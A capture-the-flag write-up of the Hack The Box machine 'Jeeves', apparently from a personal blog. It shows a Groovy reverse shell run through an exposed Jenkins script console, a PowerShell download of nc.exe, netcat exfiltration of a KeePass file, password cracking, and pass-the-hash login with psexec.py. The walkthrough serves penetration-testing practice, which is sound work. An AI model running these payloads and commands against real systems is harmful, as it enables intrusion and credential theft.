
Jeeves is another box from TJNull’s ‘more complicated than OSCP’ list of HTB retired machines.
Nmap
nmap -sV -Pn --min-rate 10000 -p- 10.10.10.63 |tee -a jeeves.txt
Nmap scan report for 10.10.10.63
Host is up (0.10s latency).
Not shown: 65531 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
135/tcp open msrpc Microsoft Windows RPC
445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
50000/tcp open http Jetty 9.4.z-SNAPSHOT
Service Info: Host: JEEVES; OS: Windows; CPE: cpe:/o:microsoft:windows
Web
I take a look at the website.

Gobuster
gobuster dir -u http://10.10.10.63/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x .php,.txt -t 30
I get a bunch of errors…perhaps fewer threads would help.
I quickly check out port 50000 via firefox and get an error page, I try gobuster there too.
gobuster dir -u http://10.10.10.63:50000/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x .php,.txt -t 30
I only get one hit, and as the scan continues I check out the found directory.
/askjeeves (Status: 302)

Jenkins?
Jenkins Groovy Script-Console
I check out
http://10.10.10.63:50000/askjeeves/about/
and get the version number.

Clicking ‘Manage Jenkins’ we are taken to a further list of options.
From here we can select the Script Console.

This console allows for the execution of groovy scripts on the server.
PayloadsAllTheThings provides us with a ‘groovy reverse-shell’ script.
String host="10.10.14.35";
int port=6969;
String cmd="cmd.exe";
Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();
set a netcat listener on 6969
nc -nlvp 6969

and ‘run’ the script.

We can grab the user flag:
c:\Users\kohsuke\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is BE50-B1C9
Directory of c:\Users\kohsuke\Desktop
11/03/2017 11:19 PM <DIR> .
11/03/2017 11:19 PM <DIR> ..
11/03/2017 11:22 PM 32 user.txt
1 File(s) 32 bytes
2 Dir(s) 7,522,697,216 bytes free
c:\Users\kohsuke\Desktop>type user.txt
type user.txt
e3xxxxxxxxxxxxxxxxxxxxxxxxxxx66a
Privilege Escalation
Looking around Kohsuke’s directory we can find a ‘keypass’ file in the ‘Documents’ folder. I create a temporary working folder in the C: directory, upload nc.exe and get the file back to Kali.
mkdir c:\boo
cd c:\boo
copy c:\users\kohsuke\documents\CEH.kdbx
powershell IWR -uri http://10.10.14.35/nc.exe -outfile c:\boo\nc.exe
exfil via nc.exe:
On Kali.
nc -nlvp 8888 > CEH.kdbx
then on Jeeves.
.\nc.exe 10.10.14.35 8888 < CEH.kdbx
Keepass2john
I use tee so that I can see the output in addition to writing to file.
root@kali:~/HTB/vip/jeeves# keepass2john CEH.kdbx |tee hash.txt
CEH:$keepass$*2*6000*0*1af405cc00f979ddb9bb387c4594fcea2fd01a6a0757c000e1873f3c71941d3d*3869fe357ff2d7db1555cc668d1d606b1dfaf02b9dba2621cbe9ecb63c7a4091*393c97beafd8a820db9142a6a94f03f6*b73766b61e656351c3aca0282f1617511031f0156089b6c5647de4671972fcff*cb409dbc0fa660fcffa4f1cc89f728b68254db431a21ec33298b612fe647db48
root@kali:~/HTB/vip/jeeves# john --format="keepass" --wordlist=/root/wordlists/rockyou.txt hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (KeePass [SHA256 AES 32/32 OpenSSL])
Cost 1 (iteration count) is 6000 for all loaded hashes
Cost 2 (version) is 2 for all loaded hashes
Cost 3 (algorithm [0=AES, 1=TwoFish, 2=ChaCha]) is 0 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
moonshine1 (CEH)
1g 0:00:00:54 DONE (2019-08-11 16:06) 0.01834g/s 1008p/s 1008c/s 1008C/s nando1..moonshine1
Use the "--show" option to display all of the cracked passwords reliably
Session completed
kpcli
We can use kpcli to access the database file.

The key is blanked out in red, but we can copypaste it:
Title: Backup stuff
Uname: ?
Pass: aad3b435b51404eeaad3b435b51404ee:e0fb1fb85756c24235ff238cbe81fe00
URL:
Notes:
psexec.py
We’ve recovered an NTLM hash, we can try Impacket’s psexec.py to see if this hash is the admin one.
./psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:e0fb1fb85756c24235ff238cbe81fe00 Administrator@10.10.10.63 cmd.exe

Now we can grab the root flag; it’s hidden, but easily read.
c:\Users\Administrator>cd desktop
c:\Users\Administrator\Desktop>dir /r
Volume in drive C has no label.
Volume Serial Number is BE50-B1C9
Directory of c:\Users\Administrator\Desktop
11/08/2017 10:05 AM <DIR> .
11/08/2017 10:05 AM <DIR> ..
12/24/2017 03:51 AM 36 hm.txt
34 hm.txt:root.txt:$DATA
11/08/2017 10:05 AM 797 Windows 10 Update Assistant.lnk
2 File(s) 833 bytes
2 Dir(s) 7,521,914,880 bytes free
c:\Users\Administrator\Desktop>more < hm.txt:root.txt
afxxxxxxxxxxxxxxxxxxxxxxxxxxxx30
:)